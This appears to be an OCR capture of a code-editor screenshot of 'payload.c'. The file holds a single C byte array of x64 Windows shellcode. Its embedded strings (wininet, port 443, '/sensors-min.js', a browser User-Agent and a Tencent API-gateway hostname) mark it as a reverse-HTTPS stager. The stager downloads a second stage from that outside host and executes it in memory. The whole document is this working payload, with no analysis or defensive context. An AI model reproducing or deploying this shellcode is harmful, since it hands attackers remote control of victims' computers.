 payload.c ×
C: > Users > MSI-NB > Documents > payload.c > buf
1 /* length: 964 bytes */
2 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\
x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd
0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\
x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe
0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\
xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xe9\x93\x00\x00\x00\x5a\x48\x89\xc1\x41\xb8\xbb\x01\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd
5\xeb\x79\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x32\xc0\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\xba\x1f\x00\x00\x00\
x6a\x00\x68\x80\x33\x00\x00\x49\x89\xe0\x41\xb9\x04\x00\x00\x00\x41\xba\x75\x46\x9e\x86\xff\xd5\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd
5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xb3\xe9\xe4\x01\x00\x00\xe8\x82\xff\xff\xff\x2f\x73\x65\x6e\x73\x6f\x72\x73\x2d\x6d\x69\x6e\x2e\x6a\x73\x00\x4c\x93\x03\x73\
x5b\x01\xbe\xc8\x5d\x27\x47\xb3\x86\x05\x3b\x5c\x62\xa8\x27\xd9\xbe\xe2\xe4\x48\xfa\x72\x74\xfd\xe3\x24\x19\x64\x02\xbf\x32\xc1\x18\xd0\x9d\xed\xa2\x11\x54\x71\x6f\x7f\x60\x54\xf2\xb9\x0a\x4f\xc0\xa
6\x04\x23\x06\xba\xdd\xca\x86\xef\x0f\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x31\x30\x2e\
x30\x3b\x20\x57\x69\x6e\x36\x34\x3b\x20\x78\x36\x34\x29\x20\x41\x70\x70\x6c\x65\x57\x65\x62\x4b\x69\x74\x2f\x35\x33\x37\x2e\x33\x36\x20\x28\x4b\x48\x54\x4d\x4c\x2c\x20\x6c\x69\x6b\x65\x20\x47\x65\x6
3\x6b\x6f\x29\x20\x43\x68\x72\x6f\x6d\x65\x2f\x39\x30\x2e\x30\x2e\x34\x34\x33\x30\x2e\x32\x31\x32\x20\x53\x61\x66\x61\x72\x69\x2f\x35\x33\x37\x2e\x33\x36\x0d\x0a\x00\x64\x06\x08\xd4\x46\x06\x2a\x07\
xaa\x40\xe7\x26\x0d\xc1\x72\x7c\x0e\x28\x77\x75\x46\x92\x1e\x72\xcd\xf9\x78\x2d\x15\x8b\xe6\xf4\x27\xd0\xea\x37\x2f\x85\x31\x65\x59\x6c\xa3\xf9\xd5\xc6\x79\xfd\xa0\x11\x03\x09\x59\x0e\x0f\x2a\xe8\x7
1\x08\xcd\x68\x79\x8e\x92\x45\xc9\x81\xc4\x98\x0a\xa3\x7e\xf3\xa7\xa2\x48\x76\x27\xbf\x00\x3a\x84\xcf\x0a\xe0\xea\xf0\xed\x16\xab\x73\xc0\x2f\x64\xcb\x57\xe5\xb0\xd3\x81\xc1\x79\x50\x45\x38\x6d\x67\
x88\x1f\x96\x00\x89\xd1\x24\x40\xab\xd6\x95\xed\xe8\x5f\x70\xd0\x52\xf0\xdd\xd4\x5f\x60\x86\xd5\xa4\x2f\x2c\xd3\x16\x85\x44\x6b\xb4\x44\xae\xd3\x0d\x3d\x49\x80\x38\xd7\x3e\xa5\x2d\xe7\xd4\xe3\x3b\xd
0\x49\x4d\x5e\x9d\x8e\x88\x88\xf4\x75\x1d\x41\xfa\x1d\xb3\xbe\xc3\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\
x53\xe5\xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc
0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x7f\xfd\xff\xff\x73\x65\x72\x76\x69\x63\x65\x2d\x63\x76\x34\x76\x71\x69\x6f\x33\x2d\x31\x33\x30\x37\x37\x30\x30\x38\x31\x38\x2e\x73\x68\x2e\
x61\x70\x69\x67\x77\x2e\x74\x65\x6e\x63\x65\x6e\x74\x63\x73\x2e\x63\x6f\x6d\x00\x05\xf5\xe1\x00";
3